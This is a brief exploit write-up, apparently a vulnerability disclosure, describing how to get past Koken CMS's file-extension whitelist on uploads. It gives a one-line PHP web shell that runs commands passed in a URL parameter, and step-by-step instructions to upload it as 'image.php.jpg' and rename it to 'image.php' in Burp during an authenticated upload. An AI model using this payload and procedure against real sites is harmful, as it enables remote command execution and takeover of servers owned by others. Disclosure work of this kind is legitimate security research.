 The Koken CMS upload restrictions are based on a list of allowed file extensions (withelist), which facilitates bypass through the
handling of the HTTP request via Burp.
Steps to exploit:
1. Create a malicious PHP file with this content:
<?php system($_GET['cmd']);?>
2. Save as "image.php.jpg"
3. Authenticated, go to Koken CMS Dashboard, upload your file on "Import Content" button (Library panel) and send the HTTP request to
Burp.
4. On Burp, rename your file to "image.php"